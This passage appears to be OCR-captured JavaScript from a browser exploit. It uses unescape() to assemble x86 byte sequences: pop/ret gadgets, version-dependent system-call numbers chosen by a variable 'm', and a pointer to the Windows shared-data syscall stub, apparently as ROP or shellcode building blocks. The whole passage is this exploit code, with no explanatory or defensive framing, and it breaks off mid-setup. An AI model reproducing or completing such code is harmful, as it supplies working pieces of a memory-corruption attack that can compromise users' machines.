
        s = unescape('%5e%c3');
        u = unescape('%5f%c3');
        y = null;
        z = null;
        if (m == 1) {
            y = unescape('%b8%89')
        } else if (m == 2) {
            y = unescape('%b8%d2')
        } else if (m == 3) {
            y = unescape('%b8%d7')
        }
        z = unescape('%ba%00%03%fe%7f%ff%12%c2%14');
        b = null;
        h = null;
        t = null;
        f = null;
        v = null;
        x = l.a;